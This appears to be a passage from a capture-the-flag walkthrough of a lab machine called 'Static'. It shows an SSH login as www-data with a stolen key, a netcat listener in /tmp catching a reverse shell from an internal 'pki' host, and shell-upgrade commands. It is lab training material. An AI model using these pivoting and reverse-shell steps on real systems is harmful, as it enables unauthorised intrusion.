 192.168.1.12 10.10.14.15 10.10.10.246 - Static
❯ ssh -i id_rsa www-data@10.10.10.246 -p 2222
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-17-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Dec 29 21:59:48 2023 from 10.10.14.15
www-data@web:~$ cd /tmp
www-data@web:/tmp$ ls
nc xdebug.log
www-data@web:/tmp$ ./nc -nlvp 4646
Connection from 192.168.254.3:57060
/bin/sh: 0: can't access tty; job control turned off
$ hostname -I
192.168.254.3
$ hostname
pki
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@pki:~/html$ ^Z
[1]+ Stopped ./nc -nlvp 4646
www-data@web:/tmp$ stty raw -echo; fg
./nc -nlvp 4646
reset xterm
VPN - root's tasks web pki